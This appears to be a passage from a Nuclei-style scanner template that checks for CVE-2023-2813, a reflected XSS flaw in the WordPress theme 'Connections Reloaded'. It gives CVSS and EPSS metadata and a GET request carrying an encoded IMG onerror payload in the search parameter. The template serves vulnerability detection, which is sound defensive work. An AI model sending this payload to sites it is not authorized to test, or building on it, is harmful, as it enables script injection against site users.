 reference:
- https://wpscan.com/vulnerability/f434afd3-7de4-4bf4-a9bb-9f9aeaae1dc5
- https://nvd.nist.gov/vuln/detail/CVE-2023-2813
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N
cvss-score: 6.1
cve-id: CVE-2023-2813
cwe-id: CWE-79
epss-score: 0.00044
epss-percentile: 0.08276
cpe: cpe:2.3:a:ajaydsouza:connections_reloaded:*:*:*:*:*:wordpress:*:*
metadata:
verified: true
max-request: 1
tags: cve,cve2023,wordpress,wp-theme,xss
variables:
str: "{{rand_base(6)}}"
random: "{{rand_base(3)}}"
http:
- method: GET
path:
- "{{BaseURL}}/?s={{str}}%3CIMG%20%22%22%22%3E%3CIMG%20SRC=/%20onerror=%22alert(document.domain)%22%3E%3C/img%3E/{{random}}/"